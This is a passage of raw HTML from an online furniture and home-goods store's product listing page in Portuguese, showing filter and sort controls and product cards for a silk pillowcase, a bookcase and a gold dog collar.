  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar e organizar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar e organizar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">4124 produtos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidade</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidade
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Em estoque (3741)</span>
                                  <span class="visually-hidden">Em estoque (3741 produtos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Fora de estoque (928)</span>
                                  <span class="visually-hidden">Fora de estoque (928 produtos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/all" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Preço</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Preço
                          </button><p class="mobile-facets__info">
                            O maior preço é $745,836.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Preço-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="745836.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Preço-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="745836.00"
                                  max="745836.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/all" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Em destaque
                            </option><option
                              value="best-selling"
                              
                            >
                              Mais vendidos
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Ordem alfabética, A–Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Ordem alfabética, Z–A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Preço, ordem crescente
                            </option><option
                              value="price-descending"
                              
                            >
                              Preço, ordem decrescente
                            </option><option
                              value="created-ascending"
                              
                            >
                              Data, mais antiga primeiro
                            </option><option
                              value="created-descending"
                              
                            >
                              Data, mais recente primeiro
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/pt/collections/all" class="mobile-facets__clear underlined-link">Remover tudo</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/pt/collections/all" class="active-facets__button-remove underlined-link">
        <span>Remover tudo</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">4124 produtos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24961365508393__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847&width=165 165w,//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847&width=360 360w,//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847&width=533 533w,//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847&width=720 720w,//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847 800w
                "
                src="//emfurn.com/cdn/shop/files/nude.jpg?v=1716312847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="100% Mulberry Silk Double Sided Pillowcase"
                class="motion-reduce"
                
                width="800"
                height="800"
                id='quick-add-template--24961365508393__main-collection-product-grid9272459821353-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847&width=165 165w,//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847&width=360 360w,//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847&width=533 533w,//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847&width=720 720w,//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847 800w
                  "
                  src="//emfurn.com/cdn/shop/files/champagne.jpg?v=1716312847&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/100-mulberry-silk-double-sided-pillowcase"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9272459821353"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9272459821353 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9272459821353"
              >
                100% Mulberry Silk Double Sided Pillowcase
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9272459821353"
            
          >
            <a
              href="/pt/products/100-mulberry-silk-double-sided-pillowcase"
              id="CardLink-template--24961365508393__main-collection-product-grid-9272459821353"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9272459821353 Badge-template--24961365508393__main-collection-product-grid-9272459821353"
            >
              100% Mulberry Silk Double Sided Pillowcase
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9272459821353" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$74.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$74.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9272459821353">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9272459821353-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9272459821353-submit title-template--24961365508393__main-collection-product-grid-9272459821353"
                  data-product-url="/pt/products/100-mulberry-silk-double-sided-pillowcase"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9272459821353" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 100% Mulberry Silk Double Sided Pillowcase"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9272459821353"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9272459821353" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838&width=165 165w,//emfurn.com/cdn/shop/products/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838&width=360 360w,//emfurn.com/cdn/shop/products/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838&width=533 533w,//emfurn.com/cdn/shop/products/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838 584w
                "
                src="//emfurn.com/cdn/shop/products/71AMC6-A_zpsx3a1dxe6_f2594fe0-bbf8-4307-a7c9-44703fe88127.jpg?v=1572107838&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="12- Shelf Natal 1.0 Bookcase in  White - living-essentials"
                class="motion-reduce"
                
                width="584"
                height="584"
                id='quick-add-template--24961365508393__main-collection-product-grid9501002055-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=165 165w,//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=360 360w,//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=533 533w,//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=720 720w,//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=940 940w,//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838 1024w
                  "
                  src="//emfurn.com/cdn/shop/products/71AMC6-B_zpsnozvtu1h_f0e943d2-e3c2-46d0-b598-db1c4807ddea.jpg?v=1572107838&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/12-shelf-natal-1-0-bookcase-in-white"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9501002055"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9501002055 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9501002055"
              >
                12- Shelf Natal 1.0 Bookcase in  White
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9501002055"
            
          >
            <a
              href="/pt/products/12-shelf-natal-1-0-bookcase-in-white"
              id="CardLink-template--24961365508393__main-collection-product-grid-9501002055"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9501002055 Badge-template--24961365508393__main-collection-product-grid-9501002055"
            >
              12- Shelf Natal 1.0 Bookcase in  White
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9501002055" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,069.06</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,069.06</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9501002055'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9501002055" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9501002055-variant-id'
                    type="hidden"
                    name="id"
                    value="34861827399"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9501002055-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9501002055-submit title-template--24961365508393__main-collection-product-grid-9501002055"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9501002055" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809&width=165 165w,//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809&width=360 360w,//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809&width=533 533w,//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809&width=720 720w,//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809 750w
                "
                src="//emfurn.com/cdn/shop/products/gold-dog-chain_63cf03f7-909e-4be4-9abc-9801e06d9865.jpg?v=1696390809&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="18k Gold 32mm Cuban Link Chain Dog Collar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id='quick-add-template--24961365508393__main-collection-product-grid8744441053481-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/gold-dog-chain_5e318f2e-57dd-4fa4-abfd-775431074eb9.jpg?v=1696390809&width=165 165w,//emfurn.com/cdn/shop/products/gold-dog-chain_5e318f2e-57dd-4fa4-abfd-775431074eb9.jpg?v=1696390809&width=360 360w,//emfurn.com/cdn/shop/products/gold-dog-chain_5e318f2e-57dd-4fa4-abfd-775431074eb9.jpg?v=1696390809&width=533 533w,//emfurn.com/cdn/shop/products/gold-dog-chain_5e318f2e-57dd-4fa4-abfd-775431074eb9.jpg?v=1696390809 677w
                  "
                  src="//emfurn.com/cdn/shop/products/gold-dog-chain_5e318f2e-57dd-4fa4-abfd-775431074eb9.jpg?v=1696390809&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="677"
                  height="677"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/18k-gold-dog-chain-collar-cuban-link-25-32mm"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744441053481"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744441053481 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8744441053481"
              >
                18k Gold 32mm Cuban Link Chain Dog Collar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8744441053481"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 39%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8744441053481"
            
          >
            <a
              href="/pt/products/18k-gold-dog-chain-collar-cuban-link-25-32mm"
